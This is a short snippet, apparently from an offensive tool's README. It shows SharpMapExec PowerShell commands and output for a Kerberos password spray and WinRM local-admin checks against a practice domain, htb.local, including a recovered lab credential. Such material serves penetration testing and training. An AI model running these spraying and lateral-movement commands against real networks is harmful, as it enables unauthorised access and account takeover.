 PS C:\> .\SharpMapExec.exe kerbspray /users:users.txt /passwords:passwords.txt /domain:htb.local /dc:dc01.htb.local
kerbspray
[+] Valid user => administrator
[+] Valid user => cube
[+] STUPENDOUS => cube:Password123!
[*] Saved TGT into cube.kirbi
[+] Done
PS C:\> .\SharpMapExec.exe kerberos winrm /ticket:cube.kirbi /computername:computers.txt
kerberoswinrm
------------------
[*] Ticket: cube.kirbi
[+] TGT imported successfully!
[*] Checking srv01.htb.local
  [+] Local Admin on srv01.htb.local
[*] Checking dev.htb.local
[-] Could Not Reach dev.htb.local:5985
[*] Checking srv02.htb.local
  [+] Local Admin on srv02.htb.local